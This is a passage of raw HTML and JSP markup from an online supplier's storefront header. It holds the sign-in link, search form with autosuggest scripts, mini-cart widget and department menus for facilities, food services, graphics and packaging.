    <span id="global_loginSignIn_text">Sign In / Register</span>
    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px"
        viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
        <g><g><path d="M255.999,0c-74.443,0-135,60.557-135,135s60.557,135,135,135s135-60.557,135-135S330.442,0,255.999,0z"/></g></g>
        <g><g><path d="M478.48,398.68C438.124,338.138,370.579,302,297.835,302h-83.672c-72.744,0-140.288,36.138-180.644,96.68l-2.52,3.779V512
                    h450h0.001V402.459L478.48,398.68z"/></g></g>
    </svg>
</a>



<div wcType="RefreshArea" declareFunction="declareSignInRefreshArea('Header_GlobalLogin')" class="GlobalLoginWidgetAlt" widgetId="Header_GlobalLogin" id="Header_GlobalLogin" refreshurl="GlobalLoginSignInViewV2?langId=-1&amp;storeId=715842237&amp;catalogId=3074457345616686768&amp;ajaxStoreImageDir=%2fwcsstore%2fCommonSAS%2f" role="region" aria-label="Sign In Drop Down Panel" ariaMessage="Global Login Display Updated"
   data-toggle-control="Header_GlobalLogin_signInQuickLink">
</div>

<!-- END GlobalLoginSignIn_UI.jspf --><!-- END GlobalLogin.jsp -->
				</li>
			
		</ul>
		<!-- End quickLinksBar -->
	</div>
	

<div id="headerRow1">
	<div id="logo">
		<!-- BEGIN ContentRecommendation.jsp --><!-- JSPs References: HomePage.jsp, BundleDisplay.jsp , CategoryNavigationDisplay.jsp, CompareProductsDisplay.jsp
					  DynamicKitDisplay.jsp, PackageDisplay.jsp, ProductDisplay.jsp, 
					  SearchResultDisplay.jsp, SubCategoryPage.jsp, TopCategoryPage.jsp
					   , Footer.jsp , OrderCancelNotify.jsp , OrderCreateNotify.jsp
					  OrderShipmentNotify.jsp, AccountActivationNotify.jsp, PasswordChangeNotify.jsp,
					  PasswordResetNotify.jsp, WishlistCreateNotify.jsp,  LandingPage.jsp, 	
					  ShippingDetailDisplay.jsp, ShopCartDisplay.jsp, StaticContent, 
					  Static JSPs, Footer_UI.jsp, Header_UI.jsp, ProductDescription_UI.jsp  
					  UserTime--><!-- BEGIN ContentRecommendation_UI.jspf -->
			<div id="contentRecommendationWidget_HeaderStoreLogo_Content" class="contentRecommendationWidget" >
				
				<div dataci_toolbar="_espot" dataci_espot ="_HeaderStoreLogo_Content" id="ci_espot__HeaderStoreLogo_Content">
					<!-- BEGIN Content_UI.jspf -->
	
<div class="left_espot centered">
	
	
					<a id="contentLink_1_HeaderStoreLogo_Content" href="https://online.kellyspicers.com/wcs/shop/ClickInfo?evtype=CpgnClick&mpe_id=716028697&intv_id=0&storeId=715842237&catalogId=3074457345616686768&langId=-1&expDataType=MarketingContent&expDataUniqueID=716079691&URL=%2fwcs%2fshop%2fen%2fks-facilities-solutions%3fevtype%3d%26mpe_id%3d%26intv_id%3d%26storeId%3d%26catalogId%3d%26langId%3d%26experimentId%3d%26testElementId%3d%26controlElement%3d%26expDataType%3d%26expDataUniqueID%3d" title="">
						<img id="contentImage_1_HeaderStoreLogo_Content" src="/wcsstore/KellySpicers-Facilities-Solutions/ks_facilities_logo.svg" alt=""/>
					</a>
				
	
</div>

<!-- END Content_UI.jspf -->
				</div>
			</div>
		<!-- END ContentRecommendation_UI.jspf --><!-- END ContentRecommendation.jsp -->
	</div>

	<div class="mobile-breaker-12"></div>

	<div class="date" id="presentDate"></div>

 
	<div id="searchBarContainer">
		
			<!-- BEGIN Search.jsp -->

		<meta name="CommerceSearch" content="storeId_715842237" /> 
	

<script>
$(document).ready(function() {
    SearchJS.init();
    SearchJS.setAutoSuggestURL("SearchComponentAutoSuggestView?langId=-1&storeId=715842237&catalogId=3074457345616686768");
    document.forms["searchBox"].action = getAbsoluteURL() + "SearchDisplay";
});
var staticContent = [];
var staticContentHeaders = [];
</script>


<a id="searchButton" href="#" role="button" data-toggle="searchBar" aria-label="Search" title="Search" >
    <svg width="32px" height="32px" viewBox="0 0 32 32" fill="#000" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
            <g id="icon-111-search" sketch:type="MSArtboardGroup" fill="#000">
                <path d="M19.4271164,21.4271164 C18.0372495,22.4174803 16.3366522,23 14.5,23 C9.80557939,23 6,19.1944206 6,14.5 C6,9.80557939 9.80557939,6 14.5,6 C19.1944206,6 23,9.80557939 23,14.5 C23,16.3366522 22.4174803,18.0372495 21.4271164,19.4271164 L27.0119176,25.0119176 C27.5621186,25.5621186 27.5575313,26.4424687 27.0117185,26.9882815 L26.9882815,27.0117185 C26.4438648,27.5561352 25.5576204,27.5576204 25.0119176,27.0119176 L19.4271164,21.4271164 L19.4271164,21.4271164 Z M14.5,21 C18.0898511,21 21,18.0898511 21,14.5 C21,10.9101489 18.0898511,8 14.5,8 C10.9101489,8 8,10.9101489 8,14.5 C8,18.0898511 10.9101489,21 14.5,21 L14.5,21 Z" id="search" sketch:type="MSShapeGroup"></path>
            </g>
        </g>
    </svg>
    <span id="searchButton_ACCE_Label" class="spanacce">Search</span>
</a>

<div id="searchBar" data-parent="header" role="search">
    
    <form id="searchBox" name="CatalogSearchForm" method="get" action="/wcs/shop/SearchDisplay">
        <input name="categoryId" id="categoryId" type="hidden"/>
        <input name="storeId" value="715842237" type="hidden"/>
        <input name="catalogId" value="3074457345616686768" type="hidden"/>
        <input name="langId" value="-1" type="hidden"/>
        <input name="sType" value="SimpleSearch" type="hidden"/>
        <input name="resultCatEntryType" value="2" type="hidden"/>
        <input name="showResultsPage" value="true" type="hidden"/>
        <input name="searchSource" value="Q" type="hidden"/>
        <input name="pageView" value="" type="hidden"/>
		<input name="pageGroup" value="Search" type="hidden"/>
        <input name="beginIndex" value="0" type="hidden"/>
        <input name="pageSize" value="30" type="hidden"/>
        <a id="searchFilterButton" href="#" role="button" aria-haspopup="true" data-toggle="searchFilterMenu">
            <span id="filterSearchDropdown">All</span>
            <script>
                if ($(".SearchResultsDisplay").length) {
                    $("#filterSearchDropdown").text(localStorage.getItem("filterSearchDropdown"));
                } else {
                    localStorage.setItem("filterSearchDropdown", "All");
                }
            </script>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0.6em" height="0.6em" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
                <g><path d="M949.6,214.2H50.4c-41.4,0-52.9,25.5-25.6,56.9l425.9,491.2c27.2,31.4,71.4,31.4,98.6,0l425.9-491.1C1002.5,239.7,991,214.2,949.6,214.2L949.6,214.2z"/></g>
            </svg>
        </a>
        <div id="searchFilterMenu" class="basicMenu" data-parent="searchBar">
            <ul>
                <li><a href="#" data-value="" class="menuLink" tabindex="-1">All</a></li>
                
                    <li><a href="#" data-value="3074457345618340669" class="menuLink" tabindex="-1">Facilities</a></li>
                
                    <li><a href="#" data-value="3074457345618340806" class="menuLink" tabindex="-1">Food Services</a></li>
                
                    <li><a href="#" data-value="3074457345618340869" class="menuLink" tabindex="-1">Graphics</a></li>
                
                    <li><a href="#" data-value="3074457345618341012" class="menuLink" tabindex="-1">Packaging</a></li>
                
                    <li><a href="#" data-value="3074457345618341203" class="menuLink" tabindex="-1">Paper</a></li>
                
                    <li><a href="#" data-value="3074457345618344986" class="menuLink" tabindex="-1">Wide Format</a></li>
                
            </ul>
        </div>
		<script>
		   
		$(document).ready(function () {
		    var delay;
		    $("#SimpleSearchForm_SearchTerm").keyup(function (e) {
		        clearTimeout(delay); 
		        var searchTerm = $(this).val();
		        if (e.keyCode == 13) {            
	            	LmUtils.submitSearch();
		        } else {
		            delay = setTimeout(function () {
		                GA4AnalyticsJS.sendSearchTermEvent(searchTerm);
		            }, 500);
		        }
		    });
		});

		</script>
        <div id="searchTermWrapper"><label id="searchFormLabel" for="SimpleSearchForm_SearchTerm">Search</label><input id="SimpleSearchForm_SearchTerm" type="text" name="searchTerm" placeholder="Search" autocomplete="off" onkeyup="handleTextDirection(this);" oncut="handleTextDirection(this);" onpaste="handleTextDirection(this);"/></div>
        <!-- Start SearchDropdownWidget -->
        <div id="searchDropdown">
            <div id="autoSuggest_Result_div">
                <div id="widget_search_dropdown">
                    <!-- Main Content Area -->
                    <div id="AutoSuggestDiv" role="list" aria-required="true" onmouseover="SearchJS.autoSuggestHover = true;" onmouseout="SearchJS.autoSuggestHover = false; document.getElementById('SimpleSearchForm_SearchTerm').focus();">
                        <ul><li><span id="autoSuggestDynamic_Result_div_ACCE_Label" class="spanacce">Suggested keywords menu</span>
                        <div wcType="RefreshArea" declareFunction="SearchJS.declareAutoSuggestRefreshArea()" widgetId="autoSuggestDisplay_Widget" id="autoSuggestDynamic_Result_div" refreshurl="SearchComponentAutoSuggestView?langId=-1&storeId=715842237&catalogId=3074457345616686768" role="list" aria-live="polite" aria-atomic="true" aria-relevant="all" aria-labelledby="autoSuggestDynamic_Result_div_ACCE_Label">
                        
                        </div></li></ul>
                        <ul><li><div id="autoSuggestStatic_1" role="listitem"></div></li></ul>
                        <ul><li><div id="autoSuggestStatic_2" role="listitem"></div></li></ul>
                        <ul><li><div id="autoSuggestStatic_3" role="listitem"></div></li></ul>
                        <ul><li><div id="autoSuggestHistory" role="listitem"></div></li></ul>
                        <ul><li id="autoSuggestAdvancedSearch" class="heading"> <a href="https://online.kellyspicers.com/wcs/shop/AdvancedSearchDisplay?catalogId=3074457345616686768&storeId=715842237&langId=-1" onclick="SearchJS.gotoAdvancedSearch('https://online.kellyspicers.com/wcs/shop/AdvancedSearchDisplay?catalogId=3074457345616686768&storeId=715842237&langId=-1');return false;" id="advancedSearch" ><div role="listitem">Advanced search</div></a></li></ul>
                    </div>
                    <!-- End content Section -->
                </div>
            </div>
        </div>
        <!-- End SearchDropdownWidget --><!-- Refresh area to retrieve cached suggestions -->
        <span id="autoSuggestCachedSuggestions_div_ACCE_Label" class="spanacce">Suggested site content and search history menu</span>
        <div wcType="RefreshArea" declareFunction="SearchJS.declareAutoSuggestCachedSuggestionRefreshArea()" widgetId="AutoSuggestCachedSuggestions" id="autoSuggestCachedSuggestions_div" refreshurl="SearchComponentCachedSuggestionsView?langId=-1&storeId=715842237&catalogId=3074457345616686768" role="region" aria-live="polite" aria-atomic="true" aria-relevant="all" aria-labelledby="autoSuggestCachedSuggestions_div_ACCE_Label"></div>
              
		<a onclick="javascript:LmUtils.submitSearch();" class="submitButton" role="button" aria-label="Search" title="Search">
		      <svg width="32px" height="32px" viewBox="0 0 32 32" fill="#ffffff" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
		          <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
		              <g id="icon-111-search" sketch:type="MSArtboardGroup" fill="#ffffff">
		                  <path d="M19.4271164,21.4271164 C18.0372495,22.4174803 16.3366522,23 14.5,23 C9.80557939,23 6,19.1944206 6,14.5 C6,9.80557939 9.80557939,6 14.5,6 C19.1944206,6 23,9.80557939 23,14.5 C23,16.3366522 22.4174803,18.0372495 21.4271164,19.4271164 L27.0119176,25.0119176 C27.5621186,25.5621186 27.5575313,26.4424687 27.0117185,26.9882815 L26.9882815,27.0117185 C26.4438648,27.5561352 25.5576204,27.5576204 25.0119176,27.0119176 L19.4271164,21.4271164 L19.4271164,21.4271164 Z M14.5,21 C18.0898511,21 21,18.0898511 21,14.5 C21,10.9101489 18.0898511,8 14.5,8 C10.9101489,8 8,10.9101489 8,14.5 C8,18.0898511 10.9101489,21 14.5,21 L14.5,21 Z" id="search" sketch:type="MSShapeGroup"></path>
		              </g>
		          </g>
		      </svg>
		      <span id="submitButton_ACCE_Label" class="spanacce">Search</span>
		  </a>
        </form>
</div>


<!-- End Search Widget --><!-- END Search.jsp -->
		
	</div>
<!-- BEGIN Header_MiniCart.jsp -->
	
<div id="miniCartContainer">
	
<span id="MiniShoppingCart_Label" class="spanacce" aria-hidden="true">Current Order</span>

	<div id="MiniShoppingCart" wcType='RefreshArea' refreshurl='https://online.kellyspicers.com/wcs/shop/MiniShopCartDisplayView?storeId=715842237&catalogId=3074457345616686768&langId=-1' declareFunction='declareMiniShoppingCartRefreshArea()' widgetId='MiniShoppingCart' ariaMessage='Current Order Display Updated' ariaLiveId='ariaMessage' role='region' aria-labelledby="MiniShoppingCart_Label">
	    
<script>
$(document).ready(function() {
	// get element/icon reference
	var cartIcon = $("#widget_minishopcart");
	// bind hover events
	cartIcon.off('mouseenter, mouseleave').on('mouseenter', function() {
		// on mouse enter show cart dropdown
		showMiniShopCartDropDown('widget_minishopcart','quick_cart_container','orderItemsList');
	}).on('mouseleave', function(e) {
		// when mouse leaves check if it went to the cart dropdown itself, if so don't hide it
		if ($(e.relatedTarget).parents('#quick_cart').length === 0) hideMiniShopCartDropDown();

		// once mouse leaves cart dropdown container, hide it
		var cartContainer = $('#quick_cart_container').parent();
		cartContainer.off('mouseleave').on('mouseleave', function(ev) {
			hideMiniShopCartDropDown();
		});
	});
});
</script>



<div class="lm-minicart-container" style="display:none;">
	<div class="cart-count-total align_right margin-right-1">
		<div class="cart-count">
			<span>Cart</span> <span class="minishopcart_total" >0</span>
		</div>
	
		<div class="minishopcart_subtotal">
		 
				<span class="subtotal_price" title="$0.00">$0.00</span>
			 

		</div>
	</div>
	<a id="widget_minishopcart" href="https://online.kellyspicers.com/wcs/shop/RESTOrderCalculate?calculationUsageId=-1&amp;catalogId=3074457345616686768&amp;doConfigurationValidation=N&amp;updatePrices=1&amp;orderId=.&amp;langId=-1&amp;storeId=715842237&amp;errorViewName=AjaxOrderItemDisplayView&amp;URL=https%3A%2F%2Fonline.kellyspicers.com%2Fwcs%2Fshop%2FAjaxOrderItemDisplayView" role="button" aria-label="Current Order">
		
		<span class="minishopcart_total" >0</span>
		<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			viewBox="0 0 23 23" xml:space="preserve">
			<style type="text/css">
				.st0{clip-path:url(#SVGID_2_);fill:#C2531A;}
			</style>
			<g>
				<defs>
					<path id="SVGID_1_" d="M7.6,13c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.4-0.1-0.8-0.2-1.1C7,9.6,6.7,7.8,6.4,6c1.3,0.1,2.6,0.2,4,0.3
						c2.4,0.2,4.7,0.4,7.1,0.5c0.4,0,0.8,0.1,1.2,0.1v4.7V12c-1.2,0.2-2.5,0.3-3.7,0.5c-2,0.3-4,0.5-6,0.7c-0.2,0-0.5,0.1-0.7,0.1
						c-0.1,0-0.1,0-0.2,0C7.9,13.3,7.7,13.3,7.6,13 M4.4,2.9c-0.1,0-0.1,0-0.2,0H3.4H3c-0.5,0-0.5,0.8,0,0.8h1.4
						c0.4,0.6,0.7,1.2,1.1,1.9c0,0,0,0.1,0.1,0.1c0,0,0.1,0.7,0.2,0.9c0.3,1.9,0.6,3.8,1,5.7c0,0.3,0.1,0.5,0.1,0.7
						c0,0.2,0.1,0.4,0.2,0.5c0,0,0,0,0,0c-0.5,0.2-0.8,0.7-0.8,1.2c0,0.5,0.2,1,0.6,1.2c0.2,0.1,0.4,0.2,0.6,0.2h1.1
						c-0.3,0.3-0.5,0.7-0.5,1.1c0,0.9,0.7,1.6,1.7,1.6c0.9,0,1.7-0.7,1.7-1.6c0-0.4-0.2-0.8-0.5-1.1h2.3h1.9c-0.3,0.3-0.4,0.7-0.4,1.1
						c0,0.9,0.7,1.6,1.7,1.6c0.9,0,1.7-0.7,1.7-1.6c0-0.4-0.2-0.8-0.4-1.1c0.5,0,1,0,1.4,0h0c0.3,0,0.4-0.2,0.4-0.4v0
						c0-0.2-0.1-0.4-0.4-0.4h-5H7.8c-0.2,0-0.5,0-0.7-0.1c-0.2-0.2-0.2-0.7,0.1-0.8c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,1.2-0.2,1.5-0.2
						c1.9-0.2,3.7-0.5,5.6-0.7c1.5-0.2,2.9-0.4,4.4-0.5c0,0,0.1,0,0.1,0c0.2,0,0.4-0.2,0.4-0.4V7.3V6.5c0-0.2-0.2-0.4-0.4-0.4
						c-1.5-0.1-3-0.2-4.4-0.3c-2.4-0.2-4.7-0.3-7.1-0.5c-0.5,0-0.9-0.1-1.4-0.1C5.9,4.8,5.7,4.4,5.5,4C5.3,3.7,5.1,3.4,4.9,3.1
						C4.8,2.9,4.7,2.9,4.4,2.9L4.4,2.9z"/>
				</defs>
				<use xlink:href="#SVGID_1_"  style="overflow:visible;fill:#C2531A;"/>
				<clipPath id="SVGID_2_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				<rect x="0.1" y="0.4" class="st0" width="22" height="21"/>
			</g>
		</svg>
		<img id="minishopcart_lock" class="nodisplay" src="/wcsstore/CommonSAS//images/icon_lock_shopping_cart.png" alt=""/>
	</a>
</div>

<div id="placeHolder"></div>
<div id="MiniShopCartProductAdded">
	<div id="MiniShopCartProductAddedWrapper" style="display:none;" aria-labelledby="cartDropdownMessage">
		<div id="widget_minishopcart_popup_1">
			<div id="cartDropdown">
				<h3 id="cartDropdownMessage">This item has been successfully added:</h3>
				<a id="MiniShopCartCloseButton_2" href="#" class="closeButton">Close</a>
				<div class="content">
					<div class="products added">
						
					</div>
				</div>
				<div class="footer">
					<a id="GotoCartButton2" href="https://online.kellyspicers.com/wcs/shop/RESTOrderCalculate?calculationUsageId=-1&amp;catalogId=3074457345616686768&amp;doConfigurationValidation=N&amp;updatePrices=1&amp;orderId=.&amp;langId=-1&amp;storeId=715842237&amp;errorViewName=AjaxOrderItemDisplayView&amp;URL=https%3A%2F%2Fonline.kellyspicers.com%2Fwcs%2Fshop%2FAjaxOrderItemDisplayView" class="button_primary">
						<span>Go to Current Order</span>
					</a>
				</div>
			</div>
		</div>
	</div>
</div>


	</div>

	<div id ="MiniShopCartContents" wcType="RefreshArea" refreshurl="" declareFunction="declareMiniShopCartContentsRefreshArea()" widgetId="MiniShopCartContents" aria-labelledby="MiniShoppingCart_Label">
	</div>

	
		<script type="text/javascript">
		  $(document).ready(function() {
		        var passwordForm = document.getElementById("WC_PasswordUpdateForm_div_1");
		        var miniCartContent = "false";
		        var enableToLoad = "true";
		        if (miniCartContent == "true" || miniCartContent == true || passwordForm != null) {
		
		            $('#MiniShoppingCart').refreshWidget("updateUrl", getAbsoluteURL()+'MiniShopCartDisplayView?storeId=715842237&catalogId=3074457345616686768&langId=-1&miniCartContent=true');
		            $('#MiniShopCartContents').refreshWidget("updateUrl", getAbsoluteURL()+'MiniShopCartDisplayView?storeId=715842237&catalogId=3074457345616686768&langId=-1&page_view=dropdown&miniCartContent=true');
		        } else {
		        	refreshMiniCart('#MiniShoppingCart',getAbsoluteURL()+'MiniShopCartDisplayView?storeId=715842237&catalogId=3074457345616686768&langId=-1');
		            $('#MiniShopCartContents').refreshWidget("updateUrl", getAbsoluteURL()+'MiniShopCartDisplayView?storeId=715842237&catalogId=3074457345616686768&langId=-1&page_view=dropdown');
		        }
		
		        
		        if ($('#MiniShoppingCart') != null && !multiSessionEnabled && (enableToLoad == "true" || enableToLoad == true) && passwordForm == null) {
		            loadMiniCart("USD","-1");
		        }
		    });
		</script>
	
</div>
	
<!-- END Header_MiniCart.jsp -->
</div>
<!-- End Headerrow1 -->

<div id="headerRow2">

	

	<a id="departmentsButton" href="#" class="mobile-menu-btn"
		role="button" aria-haspopup="true" data-toggle="departmentsMenu">
		 <span class="slicknav_icon" aria-hidden="true"> <span
			class="slicknav_icon-bar"></span> <span class="slicknav_icon-bar"></span>
			<span class="slicknav_icon-bar"></span>
		</span> 
	</a>

	
		<div wcType="RefreshArea" id="drop_down_"
			refreshurl="https://online.kellyspicers.com/wcs/shop/DepartmentDropdownViewRWD?storeId=715842237&catalogId=3074457345616686768&langId=-1&uniqueID="
			declareFunction="declareDeptDropdownRefreshArea('drop_down_')"
			widgetId="drop_down_"
			aria-labelledby="departmentsButton">
			<ul id="departmentsMenu" role="menu" data-parent="header"
				aria-labelledby="departmentsButton">
				
					<li
						class="hidden ">
						<a id="departmentButton_3074457345618340669" href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618340669&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
						class="departmentButton" role="menuitem" aria-haspopup="true"
						data-toggle="departmentMenu_3074457345618340669"> <span>Facilities</span> <svg version="1.1"
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								width="0.6em" height="0.6em" viewBox="0 0 1000 1000"
								enable-background="new 0 0 1000 1000" xml:space="preserve">
							<g>
							<path
									d="M949.6,214.2H50.4c-41.4,0-52.9,25.5-25.6,56.9l425.9,491.2c27.2,31.4,71.4,31.4,98.6,0l425.9-491.1C1002.5,239.7,991,214.2,949.6,214.2L949.6,214.2z" /></g>
						</svg>
					</a>
						<div id="departmentMenu_3074457345618340669"
							class="departmentMenu" role="menu" data-parent="departmentsMenu"
							data-id="3074457345618340669" aria-label="Facilities"
							lazyLoad="true"
							data-toggle="departmentMenu_3074457345618340669">
							<div class="header">
								<a id="departmentLink_3074457345618340669"
									href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618340669&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
									class="link menuLink" aria-label="Facilities"
									role="menuitem" tabindex="-1">Facilities</a> <a
									id="departmentToggle_3074457345618340669" href="#"
									class="toggle" role="button"
									data-toggle="departmentMenu_3074457345618340669"
									aria-labelledby="departmentLink_3074457345618340669"> <svg
										version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
										xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										width="1em" height="1em" viewBox="0 0 451.847 451.847"
										style="enable-background: new 0 0 451.847 451.847;"
										xml:space="preserve">
									<g>
										<path
											d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
											c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
											c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z" />
									</g>
								</svg>
								</a>
							</div>
							
							</div>
						</li>
					
					<li
						class="hidden ">
						<a id="departmentButton_3074457345618340806" href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618340806&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
						class="departmentButton" role="menuitem" aria-haspopup="true"
						data-toggle="departmentMenu_3074457345618340806"> <span>Food Services</span> <svg version="1.1"
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								width="0.6em" height="0.6em" viewBox="0 0 1000 1000"
								enable-background="new 0 0 1000 1000" xml:space="preserve">
							<g>
							<path
									d="M949.6,214.2H50.4c-41.4,0-52.9,25.5-25.6,56.9l425.9,491.2c27.2,31.4,71.4,31.4,98.6,0l425.9-491.1C1002.5,239.7,991,214.2,949.6,214.2L949.6,214.2z" /></g>
						</svg>
					</a>
						<div id="departmentMenu_3074457345618340806"
							class="departmentMenu" role="menu" data-parent="departmentsMenu"
							data-id="3074457345618340806" aria-label="Food Services"
							lazyLoad="true"
							data-toggle="departmentMenu_3074457345618340806">
							<div class="header">
								<a id="departmentLink_3074457345618340806"
									href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618340806&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
									class="link menuLink" aria-label="Food Services"
									role="menuitem" tabindex="-1">Food Services</a> <a
									id="departmentToggle_3074457345618340806" href="#"
									class="toggle" role="button"
									data-toggle="departmentMenu_3074457345618340806"
									aria-labelledby="departmentLink_3074457345618340806"> <svg
										version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
										xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										width="1em" height="1em" viewBox="0 0 451.847 451.847"
										style="enable-background: new 0 0 451.847 451.847;"
										xml:space="preserve">
									<g>
										<path
											d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
											c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
											c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z" />
									</g>
								</svg>
								</a>
							</div>
							
							</div>
						</li>
					
					<li
						class="hidden ">
						<a id="departmentButton_3074457345618340869" href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618340869&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
						class="departmentButton" role="menuitem" aria-haspopup="true"
						data-toggle="departmentMenu_3074457345618340869"> <span>Graphics</span> <svg version="1.1"
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								width="0.6em" height="0.6em" viewBox="0 0 1000 1000"
								enable-background="new 0 0 1000 1000" xml:space="preserve">
							<g>
							<path
									d="M949.6,214.2H50.4c-41.4,0-52.9,25.5-25.6,56.9l425.9,491.2c27.2,31.4,71.4,31.4,98.6,0l425.9-491.1C1002.5,239.7,991,214.2,949.6,214.2L949.6,214.2z" /></g>
						</svg>
					</a>
						<div id="departmentMenu_3074457345618340869"
							class="departmentMenu" role="menu" data-parent="departmentsMenu"
							data-id="3074457345618340869" aria-label="Graphics"
							lazyLoad="true"
							data-toggle="departmentMenu_3074457345618340869">
							<div class="header">
								<a id="departmentLink_3074457345618340869"
									href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618340869&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
									class="link menuLink" aria-label="Graphics"
									role="menuitem" tabindex="-1">Graphics</a> <a
									id="departmentToggle_3074457345618340869" href="#"
									class="toggle" role="button"
									data-toggle="departmentMenu_3074457345618340869"
									aria-labelledby="departmentLink_3074457345618340869"> <svg
										version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
										xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										width="1em" height="1em" viewBox="0 0 451.847 451.847"
										style="enable-background: new 0 0 451.847 451.847;"
										xml:space="preserve">
									<g>
										<path
											d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
											c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
											c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z" />
									</g>
								</svg>
								</a>
							</div>
							
							</div>
						</li>
					
					<li
						class="hidden ">
						<a id="departmentButton_3074457345618341012" href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618341012&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
						class="departmentButton" role="menuitem" aria-haspopup="true"
						data-toggle="departmentMenu_3074457345618341012"> <span>Packaging</span> <svg version="1.1"
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								width="0.6em" height="0.6em" viewBox="0 0 1000 1000"
								enable-background="new 0 0 1000 1000" xml:space="preserve">
							<g>
							<path
									d="M949.6,214.2H50.4c-41.4,0-52.9,25.5-25.6,56.9l425.9,491.2c27.2,31.4,71.4,31.4,98.6,0l425.9-491.1C1002.5,239.7,991,214.2,949.6,214.2L949.6,214.2z" /></g>
						</svg>
					</a>
						<div id="departmentMenu_3074457345618341012"
							class="departmentMenu" role="menu" data-parent="departmentsMenu"
							data-id="3074457345618341012" aria-label="Packaging"
							lazyLoad="true"
							data-toggle="departmentMenu_3074457345618341012">
							<div class="header">
								<a id="departmentLink_3074457345618341012"
									href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618341012&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
									class="link menuLink" aria-label="Packaging"
									role="menuitem" tabindex="-1">Packaging</a> <a
									id="departmentToggle_3074457345618341012" href="#"
									class="toggle" role="button"
									data-toggle="departmentMenu_3074457345618341012"
									aria-labelledby="departmentLink_3074457345618341012"> <svg
										version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
										xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										width="1em" height="1em" viewBox="0 0 451.847 451.847"
										style="enable-background: new 0 0 451.847 451.847;"
										xml:space="preserve">
